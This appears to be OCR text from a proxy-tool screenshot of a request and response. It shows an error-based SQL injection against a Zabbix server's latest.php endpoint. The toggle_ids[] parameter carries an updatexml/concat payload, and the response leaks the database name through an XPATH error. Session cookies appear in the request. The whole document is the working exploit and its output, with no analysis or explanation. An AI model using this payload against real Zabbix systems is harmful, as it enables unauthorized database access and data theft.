 Request
Raw Params Headers Hex
GET
/latest.php?output=ajax&sid=4aed96edbd5b9d3c&favobj=toggl
e&toggle_open_state=1&toggle_ids[]=updatexml(0,concat(0x2
3,database()),0) HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:77.0) Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http:// :8080/latest.php
Cookie: zbx_sessionid=ada7ffa4b17a63904aed96edbd5b9d3c;
PHPSESSID=kpdjrifavfufa1sb1c87r77oj6
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML
HTTP/1.1 200 OK
Date: Fri, 26 Jun 2020 10:15:18 GMT
Server: Apache/2.4.33 (Unix)
X-Powered-By: PHP/5.6.36
Set-Cookie: zbx_sessionid=ada7ffa4b17a63904aed96edbd5b9d3c
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=kpdjrifavfufa1sb1c87r77oj6; path=/
Set-Cookie: PHPSESSID=kpdjrifavfufa1sb1c87r77oj6; path=/
Content-Length: 390
Connection: close
Content-Type: application/javascript; charset=UTF-8
<div class="msg-bad"><div class="msg-details"><ul><li>Error in query [INSERT INTO
profiles (profileid, userid, idx, value_int, type, idx2) VALUES (18, 2,
'web.latest.toggle', '1', 2, updatexml(0,concat(0x23,database()),0))] [XPATH syntax
error: '#zabbix']</li></ul></div><span class="overlay-close-btn"
onclick="javascript: $(this).closest('.msg-bad').remove();"
title="Close"></span></div>